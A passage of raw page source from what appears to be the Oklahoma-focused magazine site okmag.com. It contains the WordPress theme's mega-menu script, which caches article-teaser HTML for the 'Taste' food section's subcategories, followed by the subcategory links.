td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"39 Tribes, One Table\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"39 Tribes, One Table\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" title=\"39 Tribes, One Table\">39 Tribes, One Table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 